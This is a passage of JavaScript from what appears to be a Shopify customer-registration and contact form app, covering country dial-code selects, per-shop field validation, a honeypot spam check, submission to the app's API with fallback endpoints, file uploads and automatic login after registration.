						{ name: "Libya", code: "LY", dial: "+218", flag: "🇱🇾" },
						{ name: "Lithuania", code: "LT", dial: "+370", flag: "🇱🇹" },
						{ name: "Luxembourg", code: "LU", dial: "+352", flag: "🇱🇺" },
						{ name: "Madagascar", code: "MG", dial: "+261", flag: "🇲🇬" },
						{ name: "Malaysia", code: "MY", dial: "+60", flag: "🇲🇾" },
						{ name: "Maldives", code: "MV", dial: "+960", flag: "🇲🇻" },
						{ name: "Mali", code: "ML", dial: "+223", flag: "🇲🇱" },
						{ name: "Malta", code: "MT", dial: "+356", flag: "🇲🇹" },
						{ name: "Mexico", code: "MX", dial: "+52", flag: "🇲🇽" },
						{ name: "Monaco", code: "MC", dial: "+377", flag: "🇲🇨" },
						{ name: "Mongolia", code: "MN", dial: "+976", flag: "🇲🇳" },
						{ name: "Morocco", code: "MA", dial: "+212", flag: "🇲🇦" },
						{ name: "Mozambique", code: "MZ", dial: "+258", flag: "🇲🇿" },
						{ name: "Myanmar", code: "MM", dial: "+95", flag: "🇲🇲" },
						{ name: "Namibia", code: "NA", dial: "+264", flag: "🇳🇦" },
						{ name: "Nepal", code: "NP", dial: "+977", flag: "🇳🇵" },
						{ name: "Netherlands", code: "NL", dial: "+31", flag: "🇳🇱" },
						{ name: "New Zealand", code: "NZ", dial: "+64", flag: "🇳🇿" },
						{ name: "Nigeria", code: "NG", dial: "+234", flag: "🇳🇬" },
						{ name: "Norway", code: "NO", dial: "+47", flag: "🇳🇴" },
						{ name: "Oman", code: "OM", dial: "+968", flag: "🇴🇲" },
						{ name: "Pakistan", code: "PK", dial: "+92", flag: "🇵🇰" },
						{ name: "Palestine", code: "PS", dial: "+970", flag: "🇵🇸" },
						{ name: "Panama", code: "PA", dial: "+507", flag: "🇵🇦" },
						{ name: "Papua New Guinea", code: "PG", dial: "+675", flag: "🇵🇬" },
						{ name: "Paraguay", code: "PY", dial: "+595", flag: "🇵🇾" },
						{ name: "Peru", code: "PE", dial: "+51", flag: "🇵🇪" },
						{ name: "Philippines", code: "PH", dial: "+63", flag: "🇵🇭" },
						{ name: "Poland", code: "PL", dial: "+48", flag: "🇵🇱" },
						{ name: "Portugal", code: "PT", dial: "+351", flag: "🇵🇹" },
						{ name: "Qatar", code: "QA", dial: "+974", flag: "🇶🇦" },
						{ name: "Romania", code: "RO", dial: "+40", flag: "🇷🇴" },
						{ name: "Russia", code: "RU", dial: "+7", flag: "🇷🇺" },
						{ name: "Rwanda", code: "RW", dial: "+250", flag: "🇷🇼" },
						{ name: "Saudi Arabia", code: "SA", dial: "+966", flag: "🇸🇦" },
						{ name: "Senegal", code: "SN", dial: "+221", flag: "🇸🇳" },
						{ name: "Serbia", code: "RS", dial: "+381", flag: "🇷🇸" },
						{ name: "Singapore", code: "SG", dial: "+65", flag: "🇸🇬" },
						{ name: "Slovakia", code: "SK", dial: "+421", flag: "🇸🇰" },
						{ name: "Slovenia", code: "SI", dial: "+386", flag: "🇸🇮" },
						{ name: "South Africa", code: "ZA", dial: "+27", flag: "🇿🇦" },
						{ name: "South Korea", code: "KR", dial: "+82", flag: "🇰🇷" },
						{ name: "Spain", code: "ES", dial: "+34", flag: "🇪🇸" },
						{ name: "Sri Lanka", code: "LK", dial: "+94", flag: "🇱🇰" },
						{ name: "Sweden", code: "SE", dial: "+46", flag: "🇸🇪" },
						{ name: "Switzerland", code: "CH", dial: "+41", flag: "🇨🇭" },
						{ name: "Taiwan", code: "TW", dial: "+886", flag: "🇹🇼" },
						{ name: "Tanzania", code: "TZ", dial: "+255", flag: "🇹🇿" },
						{ name: "Thailand", code: "TH", dial: "+66", flag: "🇹🇭" },
						{ name: "Turkey", code: "TR", dial: "+90", flag: "🇹🇷" },
						{ name: "Uganda", code: "UG", dial: "+256", flag: "🇺🇬" },
						{ name: "Ukraine", code: "UA", dial: "+380", flag: "🇺🇦" },
						{ name: "United Arab Emirates", code: "AE", dial: "+971", flag: "🇦🇪" },
						{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" },
						{ name: "United States", code: "US", dial: "+1", flag: "🇺🇸" },
						{ name: "Uruguay", code: "UY", dial: "+598", flag: "🇺🇾" },
						{ name: "Uzbekistan", code: "UZ", dial: "+998", flag: "🇺🇿" },
						{ name: "Venezuela", code: "VE", dial: "+58", flag: "🇻🇪" },
						{ name: "Vietnam", code: "VN", dial: "+84", flag: "🇻🇳" },
						{ name: "Zambia", code: "ZM", dial: "+260", flag: "🇿🇲" },
						{ name: "Zimbabwe", code: "ZW", dial: "+263", flag: "🇿🇼" },
					];
					if( shop == 'c906ff-0a.myshopify.com' ){
						countries = [
							{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" }
						];
					}

					// Populate select options
					countries.forEach(country => {
						const opt = document.createElement('option');
						opt.value = country.dial;
						opt.textContent = `${country.flag} (${country.dial})`;
						if( shop == '3a9e68-61.myshopify.com' ){
							if (country.code === 'CA') opt.selected = true;
						}else{
							if( shop == '12b3px-ib.myshopify.com' ){
								if (country.code === 'GB') opt.selected = true;
							}else{
								if( shop == 'aja-jewel.myshopify.com' ){
									if (country.code === 'TR') opt.selected = true;
								}else{
									if( shop == 'tzeny0-cu.myshopify.com' ){
										if (country.code === 'IN') opt.selected = true;
									}else{
										if (country.code === 'US') opt.selected = true;
									}
								}
							}
						}

						select.appendChild(opt);
					});

					// Insert wrapper around input
					input.parentNode.insertBefore(wrapper, input);
					wrapper.appendChild(select);
					wrapper.appendChild(input);

					// Add logic
					input.addEventListener('focus', () => {
						const code = select.value;
						if (!input.value.startsWith(code)) {
							input.value = code + ' ';
							input.setSelectionRange(input.value.length, input.value.length);
						}
					});

					select.addEventListener('change', () => {
						const code = select.value;
						input.value = code + ' ';
						input.focus();
						input.setSelectionRange(input.value.length, input.value.length);
					});
				});
			});
		}

	}
	
	function formSubmitFunction(target){
		var targetButton = target;
		if( targetButton.classList.contains('uploading-file') ){
			return;
		}
		var formElement = target.closest('form');
		formElement.classList.add('Submitting');
		var required = 0;
		var targetButtonType = targetButton.getAttribute('data-type');
		var targetFormType = formElement.getAttribute('data-type');
		var emailwarning = formElement.querySelectorAll('.customer-email-onst');
		var formInputs = formElement.querySelectorAll("input");
		var formSelects = formElement.querySelectorAll("select");
		var formTextareas = formElement.querySelectorAll("textarea");
		var formInputWarning = formElement.querySelectorAll(".onst-warning");
		var successmessage = formElement.querySelectorAll(".onst-success-message");
		successmessage.forEach(successmessageE => {
			successmessageE.classList.remove('onstactive');
		});
		formInputWarning.forEach(warningElement => {
			warningElement.classList.remove('onstactive');
		});
		var checkWorkEmail = false;
		var checkNameValidation = false;

		formInputs.forEach(formInput => {
			var checkData = formInput.getAttribute('data-required');
			var checkType = formInput.getAttribute('type');
			var checkName = formInput.getAttribute('name');

			if( checkName ){
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'specialneedscomputers.myshopify.com' ){
						checkNameValidation = true;
					}
				}
			} 
			if( checkData == 'true' ){
				if( checkType == 'radio' || checkType == 'checkbox' ){
					var getName = formInput.getAttribute('name');
					if( checkType == 'checkbox' ){
						var checkboxes = formElement.elements[getName];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var i = 0; i < checkboxes.length; i++) {
						  // Check if the checkbox is checked
						  if (checkboxes[i].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[i].value);
						  }
						}
						if( checkedValues.length > 0 ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}else{
						var radioFieldValue = formElement.elements[getName].value;
						if( radioFieldValue !== '' ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}else{
					if( formInput.value !== '' ){
						if( checkType == 'email' ){
							var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
							if (!emailRegex.test(formInput.value)) {
								required = 1;
								var formInputBox = formInput.closest('.onst-field');
								var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
								formInputWarning.forEach(warningElement => {
									var warningText = warningElement.getAttribute('data-valid');
									warningElement.innerText=warningText;
									warningElement.classList.add('onstactive');
								});
							}
						}
						if( checkNameValidation == true ){
							if( checkName == 'First Name' || checkName == 'Last Name' ){
								var nameFail = false;
								if (formInput.value.length > 10) {
									nameFail = true;
								}
								var capitals = formInput.value.match(/[A-Z]/g) || [];
								if (capitals.length > 3){
									nameFail = true;
								}
								if( nameFail == true ){
									required = 1;
									var formInputBox = formInput.closest('.onst-field');
									var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
									formInputWarning.forEach(warningElement => {
										var warningText = "Please enter a valid value (max 10 characters, max 3 capital letters).";
										warningElement.innerText=warningText;
										warningElement.classList.add('onstactive');
									});
								}
							}
						}
					}else{
						if( checkType == 'email' ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								var warningText = warningElement.getAttribute('data-required');
								warningElement.innerText=warningText;
								warningElement.classList.add('onstactive');
							});
						}else{
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			}
			if( checkName ){
				if( checkName.includes("surecust") ){
					if( formInput.value !== '' ){
						required = 1;
					}else{
						var checkTime = checkName;
						checkTimeString = checkTime.replace("surecust-", "");
						var suresubid = Date.now().toString(); 
						var diff = suresubid - checkTimeString;
						var seconds = diff / 1000;
						if( seconds > 5 ){}else{
							required = 1;
						}
					}
				}
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'hpfqrt-1a.myshopify.com' ){
						checkWorkEmail = true;
					}
				}
			} 
			/*
			if( checkType == 'password' || checkName == 'wcustomer[id]' ){}else{
				if( formInput.value !== '' ){
					var checkSpam = looksLikeSpamSmart(formInput.value);
					if(checkSpam){
						required = 1;
					}
				}
			}
				*/
		});
		if( checkWorkEmail == true ){
			const emailDomains = [
				'gmail.com', 'yahoo.com', 'outlook.com', 'hotmail.com', 'aol.com', 'icloud.com',
				'mail.com', 'protonmail.com', 'yandex.com', 'mail.ru', 'rambler.ru', 'live.com',
				'msn.com', 'rediffmail.com', 'zoho.com', 'fastmail.com', 'inbox.com', 'gmx.com',
				'yahoo.co.uk', 'yahoo.ca', 'yahoo.co.in', 'yahoo.com.au', 'yahoo.fr', 'yahoo.de',
				'outlook.co.uk', 'outlook.fr', 'outlook.de', 'outlook.com.au', 'hotmail.co.uk',
				'hotmail.fr', 'hotmail.de', 'hotmail.com.au', 'live.co.uk', 'live.fr', 'live.de',
				'live.com.au', 'me.com', 'mac.com', 'icloud.com'
			];
			formInputs.forEach(formInput => {
				if( formInput.getAttribute('name') == 'wcustomer[email]' ){
					var emailCheck = formInput.value;
					var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
					if (!emailRegex.test(formInput.value)) {}else{
						var domain = formInput.value.split('@')[1];
						if( emailDomains.includes(domain.toLowerCase()) ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.innerText="Please use work email.";
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			});
		}
		formSelects.forEach(formSelect => {
			var checkData = formSelect.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formSelect.value !== '' ){}else{
					required = 1;
					var formSelectBox = formSelect.closest('.onst-field');
					var formSelectWarning = formSelectBox.querySelectorAll(".onst-warning");
					formSelectWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});
		formTextareas.forEach(formTextarea => {
			var checkData = formTextarea.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formTextarea.value !== '' ){}else{
					required = 1;
					var formTextareaBox = formTextarea.closest('.onst-field');
					var formTextareaWarning = formTextareaBox.querySelectorAll(".onst-warning");
					formTextareaWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});



		if( required == 0 ){
			var formData = {};
			// Iterate over form elements
			for (var i = 0; i < formElement.elements.length; i++) {
				var element = formElement.elements[i];
				if (element.tagName !== "BUTTON") {
				  if (element.type === "checkbox") {
					if( element.name == "wcustomer[subscribe]" ){
						if( element.checked ){
							formData[element.name] = true;
						}else{
							formData[element.name] = false;
						}
					}else{
						var checkboxes = formElement.elements[element.name];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var j = 0; j < checkboxes.length; j++) {
						  // Check if the checkbox is checked
						  if (checkboxes[j].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[j].value);
						  }
						}
						formData[element.name] = checkedValues;
					}
				  }else{
					if (element.type === "radio") {
						formData[element.name] = formElement.elements[element.name].value;
					}else{
						if( element.name && element.name.includes("surecust") ){}else{
							formData[element.name] = element.value;
						}
					}
				  }
				}
			}
			if( targetButton.classList.contains('onstloading') ){}else{
				var formType = '';
				if( formData['wcustomer[formtype]'] == targetButtonType && formData['wcustomer[formtype]'] == targetFormType ){
					formType = formData['wcustomer[formtype]'];
				}
				if( formType == "" ){
					location.reload();
					return false;
				} 
				var postData = formData;
				targetButton.classList.add('onstloading');
				var formSubmissionUrl = '/api/cwcustomerregister';
				if( formType == 'wholesale' ){
					formSubmissionUrl = '/api/cwcustomerregister';
				}
				if( formType == 'contact' ){
					formSubmissionUrl = '/api/cwcustomercontact';
				}
				if( formType == 'customer' ){
					formSubmissionUrl = '/api/ccustomerregister';
				}
				if( formType == 'productenquiry' ){
					formSubmissionUrl = '/api/cwcustomerproductenquiry';
				}

				fetch(appurl+''+formSubmissionUrl,{
					method: 'POST',
					headers: {
						'Content-Type': 'application/json', // Set the content type to JSON
					},
					body: JSON.stringify(postData), // Convert the data to JSON format
				}).then(response => {
					// Check if the request was successful
					if (!response.ok) {
						throw new Error('Network response was not ok');
					}
					// Parse the response as JSON and return it
					return response.json();
				}).then(data => {
					// Handle the data from the response
					if( data.allow ){
						if( data.status == "already" ){
							for (var i = 0; i < emailwarning.length; i++) {
								var alreadymessage = emailwarning[i].getAttribute('data-already');
								emailwarning[i].innerText=alreadymessage;
								emailwarning[i].classList.add('onstactive');
							}
						}
						if( data.status == "new" ){
							for (let i = 0; i < formInputs.length; i++) {
								if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
									formInputs[i].value="";
								}	
							}
							for (let i = 0; i < formSelects.length; i++) {
								if( formSelects[i].getAttribute('name') ){
									formSelects[i].value="";
								}
							}
							for (let i = 0; i < formTextareas.length; i++) {
								formTextareas[i].value="";
							}
							for (var i = 0; i < successmessage.length; i++) {
								if( data.msgsuccess ){
									if( data.msgsuccess !== '' ){
										successmessage[i].innerHTML=data.msgsuccess;
									}
								} 
								successmessage[i].classList.add('onstactive');
								if( data.branding ){
									if( brandingadded ){}else{
										brandingadded = true;
										successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
									}
								}
							}
							if( data.skip ){
								if( data.skip == true ){
									var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
									var countForm = 0;
									loginFormBox.forEach(loginFormBoxEl => {
										if( countForm == 0 ){
											var loginForm = loginFormBoxEl.querySelector('form');
											var email = postData['wcustomer[email]'];
											var ppassword = postData['wcustomer[password]'];
											if (window.Shopify && window.Shopify.captcha) {
												if( data.redirect ){
													if( data.redirect !== '' ){
														loginForm.querySelector('input[name="return_to"]').value=data.redirect;
													}
												} 
												loginForm.querySelector('input[name="customer[email]"]').value=email;
												loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
												window.Shopify.captcha.protect(loginForm, () => {
													loginForm.submit();
												});
											} else {
												//loginForm.submit();
											}
										}
										countForm = countForm+1;
									});
								}
							}else{
								if( data.redirect ){
									if( data.redirect !== '' ){
										location.href=data.redirect;
									}
								} 
							}
						}
						targetButton.classList.remove('onstloading');
					}else{
						if( data.vat ){
							if( data.vat == 'notvalid' ){
								formInputs.forEach(formInput => {
									var getName = formInput.getAttribute('name');
									if( getName == 'Partita IVA' ){
										var formInputParent = formInput.closest('.onst-field');
										var warningElement = formInputParent.querySelector('.onst-warning');
										if( warningElement ){
											warningElement.innerText="Partita IVA non valida";
											warningElement.classList.add('onstactive');
										}
									}
								});
							}
							targetButton.classList.remove('onstloading');
						}else{
							location.reload();
						}
					}
				}).catch(error => {
					if( formType == 'wholesale' ){
						fetch(appurl+'/api/cwcustomerregisterb',{
							method: 'POST',
							headers: {
								'Content-Type': 'application/json', // Set the content type to JSON
							},
							body: JSON.stringify(postData), // Convert the data to JSON format
						}).then(response => {
							// Check if the request was successful
							if (!response.ok) {
								throw new Error('Network response was not ok');
							}
							// Parse the response as JSON and return it
							return response.json();
						}).then(data => {
							// Handle the data from the response
							if( data.allow ){
								if( data.status == "already" ){
									for (var i = 0; i < emailwarning.length; i++) {
										var alreadymessage = emailwarning[i].getAttribute('data-already');
										emailwarning[i].innerText=alreadymessage;
										emailwarning[i].classList.add('onstactive');
									}
								}
								if( data.status == "new" ){
									for (let i = 0; i < formInputs.length; i++) {
										if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
											formInputs[i].value="";
										}	
									}
									for (let i = 0; i < formSelects.length; i++) {
										if( formSelects[i].getAttribute('name') ){
											formSelects[i].value="";
										}
									}
									for (let i = 0; i < formTextareas.length; i++) {
										formTextareas[i].value="";
									}
									for (var i = 0; i < successmessage.length; i++) {
										successmessage[i].classList.add('onstactive');
										if( data.branding ){
											if( brandingadded ){}else{
												brandingadded = true;
												successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
											}
										}
									}
									if( data.skip ){
										if( data.skip == true ){
											var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
											var countForm = 0;
											loginFormBox.forEach(loginFormBoxEl => {
												if( countForm == 0 ){
													var loginForm = loginFormBoxEl.querySelector('form');
													var email = postData['wcustomer[email]'];
													var ppassword = postData['wcustomer[password]'];
													if (window.Shopify && window.Shopify.captcha) {
														if( data.redirect ){
															if( data.redirect !== '' ){
																loginForm.querySelector('input[name="return_to"]').value=data.redirect;
															}
														}
														loginForm.querySelector('input[name="customer[email]"]').value=email;
														loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
														window.Shopify.captcha.protect(loginForm, () => {
															loginForm.submit();
														});
													} else {
														//loginForm.submit();
													}
												}
												countForm = countForm+1;
											});
										}
									}else{
										if( data.redirect ){
											if( data.redirect !== '' ){
												location.href=data.redirect;
											}
										} 
									}
								}
								targetButton.classList.remove('onstloading');
							}else{
								if( data.vat ){
									if( data.vat == 'notvalid' ){
										formInputs.forEach(formInput => {
											var getName = formInput.getAttribute('name');
											if( getName == 'Partita IVA' ){
												var formInputParent = formInput.closest('.onst-field');
												var warningElement = formInputParent.querySelector('.onst-warning');
												if( warningElement ){
													warningElement.innerText="Partita IVA non valida";
													warningElement.classList.add('onstactive');
												}
											}
										});
									}
									targetButton.classList.remove('onstloading');
								}else{
									location.reload();
								}
							}
						}).catch(error => {
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						});
					}else{
						if( formType == 'contact' ){
							fetch(appurl+'/api/cwcustomercontactb',{
								method: 'POST',
								headers: {
									'Content-Type': 'application/json', // Set the content type to JSON
								},
								body: JSON.stringify(postData), // Convert the data to JSON format
							}).then(response => {
								// Check if the request was successful
								if (!response.ok) {
									throw new Error('Network response was not ok');
								}
								// Parse the response as JSON and return it
								return response.json();
							}).then(data => {
								// Handle the data from the response
								if( data.allow ){
									if( data.status == "already" ){
										for (var i = 0; i < emailwarning.length; i++) {
											var alreadymessage = emailwarning[i].getAttribute('data-already');
											emailwarning[i].innerText=alreadymessage;
											emailwarning[i].classList.add('onstactive');
										}
									}
									if( data.status == "new" ){
										for (let i = 0; i < formInputs.length; i++) {
											if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
												formInputs[i].value="";
											}	
										}
										for (let i = 0; i < formSelects.length; i++) {
											if( formSelects[i].getAttribute('name') ){
												formSelects[i].value="";
											}
										}
										for (let i = 0; i < formTextareas.length; i++) {
											formTextareas[i].value="";
										}
										for (var i = 0; i < successmessage.length; i++) {
											successmessage[i].classList.add('onstactive');
											if( data.branding ){
												if( brandingadded ){}else{
													brandingadded = true;
													successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
												}
											}
										}
										if( data.skip ){
											if( data.skip == true ){
												var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
												var countForm = 0;
												loginFormBox.forEach(loginFormBoxEl => {
													if( countForm == 0 ){
														var loginForm = loginFormBoxEl.querySelector('form');
														var email = postData['wcustomer[email]'];
														var ppassword = postData['wcustomer[password]'];
														if (window.Shopify && window.Shopify.captcha) {
															loginForm.querySelector('input[name="customer[email]"]').value=email;
															loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
															window.Shopify.captcha.protect(loginForm, () => {
																loginForm.submit();
															});
														} else {
															//loginForm.submit();
														}
													}
													countForm = countForm+1;
												});
											}
										}else{
											if( data.redirect ){
												if( data.redirect !== '' ){
													location.href=data.redirect;
												}
											} 
										}
									}
									targetButton.classList.remove('onstloading');
								}else{
									if( data.vat ){
										if( data.vat == 'notvalid' ){
											formInputs.forEach(formInput => {
												var getName = formInput.getAttribute('name');
												if( getName == 'Partita IVA' ){
													var formInputParent = formInput.closest('.onst-field');
													var warningElement = formInputParent.querySelector('.onst-warning');
													if( warningElement ){
														warningElement.innerText="Partita IVA non valida";
														warningElement.classList.add('onstactive');
													}
												}
											});
										}
										targetButton.classList.remove('onstloading');
									}else{
										location.reload();
									}
								}
							}).catch(error => {
								console.log(error);
								// Handle errors
								alert("Something went wrong, Please try after reload");
								location.reload();
							});
						}else{
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						}
					}
				});
			}
		}
	}

	function formFieldUploadFunction(uploadField){
		var file = uploadField.files[0];
		var fieldBox = uploadField.closest('.onst-upload-field');
		var formElement = uploadField.closest('.onst-custom-form');
		var checkData = uploadField.getAttribute('data-required');
		var errorMsg = fieldBox.querySelector('.onst-warning');

		var uploadBar = fieldBox.querySelector('.upload-file-loader');
		var progressBar = fieldBox.querySelector('.upload-loader-progress');
		var uploadFileValue = fieldBox.querySelector('input[type="hidden"]');
		
		var fileNameText = fieldBox.querySelector('.onst-selected-file-name');
		var errorMessage = errorMsg.getAttribute('data-required');
		var validMessage = errorMsg.getAttribute('data-valid');
		var customerIdInput = formElement.querySelector('input[name="wcustomer[id]"]');
		var shopInput = formElement.querySelector('input[name="wcustomer[shop]"]');
		var submitButton = formElement.querySelector('.onst-custom-form-submit');
		
		if( checkData == 'true' ){
			if (!file) {
				fileNameText.innerText = '';
				errorMsg.innerText = errorMessage;
				errorMsg.classList.add('onstactive');
				return;
			}
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = validMessage;
		fileNameText.innerText = file.name;
		var maxSizeInBytes = 5 * 1024 * 1024;
		if( shopInput.value == 'emanaskin.myshopify.com' ){
			maxSizeInBytes = 25 * 1024 * 1024;
		}
		if (file.size > maxSizeInBytes) {
			errorMsg.classList.add('onstactive');
			uploadField.value="";
			return;
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = errorMessage;

		var formData = new FormData();
		formData.append('file', file);
		formData.append('shop', shopInput.value);
		formData.append('customer', customerIdInput.value);

		submitButton.classList.add('uploading-file');
		
		uploadBar.classList.add('onstactive');

		var xhr = new XMLHttpRequest();
		xhr.open('POST', appurl + '/api/uploadfilefunc', true);
	
		// Track upload progress
		xhr.upload.addEventListener('progress', function (event) {
			if (event.lengthComputable) {
				var percentComplete = (event.loaded / event.total) * 100;
				progressBar.style.width=percentComplete.toFixed(2)-5 + '%';
			}
		});
		
		xhr.onload = function () {
			if (xhr.status === 200) {
				var data = JSON.parse(xhr.responseText);
				if( data.allow ){
					submitButton.classList.remove('uploading-file');
					uploadFileValue.value=data.file_path;
					uploadBar.classList.remove('onstactive');
					progressBar.style.width='1%';
				}else{
					console.error('Not Allowed');
					alert("Something went wrong, Please try after reload");
					location.reload();
				}
			} else {
				// Request failed
				console.error('Upload failed with status ' + xhr.status);
				alert("Something went wrong, Please try after reload");
				location.reload();
			}
		};
	
		xhr.onerror = function () {
			console.error('Request failed');
			alert("Something went wrong, Please try after reload");
			location.reload();
		};
	
		xhr.send(formData);
		
	}
	
	function rearrangeArrayByPosition(array) {
		// Sort the array of objects based on the 'position' property
		array.sort((a, b) => a.position - b.position);
		return array;
	}
 
}


if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', onReady);
} else {
  onReady();
}